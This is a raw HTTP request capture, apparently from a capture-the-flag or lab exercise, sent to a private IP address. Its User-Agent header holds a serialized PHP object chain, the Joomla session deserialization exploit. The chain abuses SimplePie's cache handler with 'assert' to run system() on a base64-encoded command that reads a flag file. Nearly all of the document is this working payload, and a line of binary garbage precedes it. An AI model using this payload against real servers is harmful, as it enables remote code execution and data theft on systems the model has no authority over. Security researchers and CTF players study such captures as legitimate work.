 0e@?E0@@ewj067dPD(W
GET / HTTP/1.1
Host: 192.168.30.28:12342
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent:
}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFa
ctory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"S
implePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"fe
ed_url";s:85:"system(base64_decode('Y2F0IC9vcHQvZmxhZy9mbGFnLnR4dA=
='));;JFactory::getConfig();exit";s:19:"cache_name_function";s:6:"a
ssert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysq
l":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}
Cookie: 24c100cb357c0a1399c568393be63169=282r6laks9ebdgr97oif9hap31
Content-Length: 18
Content-Type: application/x-www-form-urlencoded